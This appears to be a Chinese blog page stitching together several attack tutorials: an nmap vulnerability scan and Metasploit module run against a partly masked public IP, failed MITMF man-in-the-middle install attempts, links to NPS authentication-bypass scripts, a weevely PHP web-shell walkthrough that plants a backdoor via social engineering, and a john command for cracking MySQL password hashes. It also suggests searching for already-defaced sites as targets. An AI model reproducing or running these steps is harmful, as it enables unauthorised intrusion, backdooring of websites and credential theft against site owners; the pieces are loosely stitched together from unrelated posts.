目录

白帽黑客使用Kali Linux“中国菜刀”weevely网站shentou技巧

如何使用KALI attack “网站“实验

此内容仅为参考或学习,请勿用于其他非法用途



用nmap扫描IP地址为8.142.***.***服务器的漏dong

nmap --script vuln 8.142.***.***

漏dong已经扫描出来了,出现"vulnerable"说明有漏dong

下面"ids: "后面的是漏dong编号,说明目标主机上有 CVE-2007-6750漏dong

接下来我们使用这个漏dong进行入qin



在metasploit中用use命令使用这漏dong

use CVE-2007-6750

use CVE-2007-6750

现在已经成功使用漏dong了



接下来看此模块需要设置那些参数

show options

我们只需设置目标ip就可以了

然后使用run命令执行此模块

set rhost 8.142.***.***敲完此命令后在敲个run命令

run效果如下

————————————————

版权声明:本文为CSDN博主「听风人24」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。

原文链接:如何使用KALI攻击“恶意网站“实验_听风人24的博客-CSDN博客_kali攻击网站

MITMF安装与使用

MITMF其实就是一个基于python编写的中间人攻击的框架,本文具有攻击性,大家最好在自己的实验环境中使用。非法行为后果自负。

apt-get install python-dev python-setuptools libpcap0.8-dev libnetfilter-queue-dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3 libcapstone-dev libffi-dev file && apt-get install mitmfapt-get install python-dev python-setuptools libpcap0.8-dev libnetfilter-queue-dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3 libcapstone-dev libffi-dev file && apt-get install mitmf 此命令使用会报错,报错内容如下:

正在读取软件包列表... 完成

正在分析软件包的依赖关系树... 完成

正在读取状态信息... 完成

没有可用的软件包 python-dev,但是它被其它的软件包引用了。

这可能意味着这个缺失的软件包可能已被废弃,

或者只能在其他发布源中找到

然而下列软件包会取代它:

python2-dev python2 python-dev-is-python3

E: 软件包 python-dev 没有可安装候选

E: 无法定位软件包 libcapstone3

后将python-dev 替换为python2-dev python2 python-dev-is-python3;则使用命令如下:

apt-get install python2-dev python2 python-dev-is-python3 python-setuptools libpcap0.8-dev libnetfilter-queue-dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3 libcapstone-dev libffi-dev file && apt-get install mitmf会报错,报错内容如下:

正在读取软件包列表... 完成

正在分析软件包的依赖关系树... 完成

正在读取状态信息... 完成

E: 无法定位软件包 libcapstone3

自动化脚本实现的,现在实现了:

(1)NPS(cnlh)内网穿透弱口令与登录如何解密 漏dong复 现-内附自动化脚本:

https://blog.csdn.net/qq_41490561/article/details/126523943?spm=1001.2014.3001.5501

(2)NPS(ehang-io)内网穿透弱口令与登录如何 解密 漏dong复 现-内附自动化脚本:

https://blog.csdn.net/qq_41490561/article/details/126529962?spm=1001.2014.3001.5501

(3)NPS(ehang-io)内网穿透鉴权绕过漏dong获取域名解析列表-内附自动化脚本:

https://blog.csdn.net/qq_41490561/article/details/126530795?spm=1001.2014.3001.5501

(4)NPS(ehang-io)内网穿透鉴权绕过漏dong获取TCP代理列表-内附自动化脚本

https://blog.csdn.net/qq_41490561/article/details/126530784?spm=1001.2014.3001.5501

(5)NPS(ehang-io)内网穿透鉴权绕过漏dong获取UDP代理列表-内附自动化脚本:

https://blog.csdn.net/qq_41490561/article/details/126532400?spm=1001.2014.3001.5501

(6)NPS(ehang-io)内网穿透鉴权绕过漏*洞获取HTTP代理列表-内附自动化脚本:

https://blog.csdn.net/qq_41490561/article/details/126532649?spm=1001.2014.3001.5501

(7)NPS(ehang-io)内网穿透鉴权绕过漏dong获取Socks5代理列表-内附自动化脚本:

https://blog.csdn.net/qq_41490561/article/details/126533263?spm=1001.2014.3001.5501

(8)NPS(ehang-io)内网穿透鉴权绕过漏dong获取Client代理列表-内附自动化脚本:

https://blog.csdn.net/qq_41490561/article/details/126534681?spm=1001.2014.3001.5501

白帽黑客使用Kali Linux“中国菜刀”weevely网站shentou技巧

一、背景介绍

生成和管理很难检测到的PHP木马,Weevely是一个隐形的PHP网页的外壳,模拟的远程连接。这是一个Web应用程序后开发的重要工具,可用于像一个隐藏的后门,作为一个有用的远程控制台更换管理网络帐户,即使托管在免费托管服务。只是生成并上传“服务器”目标Web服务器上的PHP代码,Weevely客户端在本地运行shell命令传输。

那么如何利用weevely控制目标主机呢?接下来让我们一起学习!

二、资源装备

1.安装好 Kali Linux 的虚拟机一台

2.受害者主机一个;

3.整装待发的小白一个。

三、shentou测试

3.1 利用搜索引擎检索已经被黑客挂黑页的网站,如下图所示。

谷歌语法:intltle:hacked by





3.2 在攻击者主机打开Kali 中的中国菜刀软件(weevely),如下图所示。

命令:weevely





3.3 在受害者主机安装网站环境,这里以phpstudy集成环境举例,如下图所示。

步骤:百度检索phpstudy

下载网址:https://www.xp.cn/download.html

安装教程:https://www.php.cn/php-weizijiaocheng-396668.html







3.4 利用weevely工具在攻击者主机生成shell.php后门文件,如下图所示。

命令:weevely generate admin /tmp/shell.php

3.5 查看生成的shell.php文件内容,如下图所示。

命令:cat /tmp/shell.php



3.6 将生成的后门文件利用社会工程学导入受害者网站根目录,如下图所示。



3.7 查看受害者主机的IP地址,如下图所示。

命令:ipconfig



3.8 连接后门,如下图所示。

命令:weevely http://192.168.0.103/shell.php admin



3.9 查看拿下的网站目录,如下图所示。

命令:dir

john如何解密mysql数据库

注:需要*

john --format=mysql-sha1 --wordlist=/usr/share/wordlists/rockyou.txt passwd.txt --fork=10

查看更多格式

john --list=formats

1592

1592

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?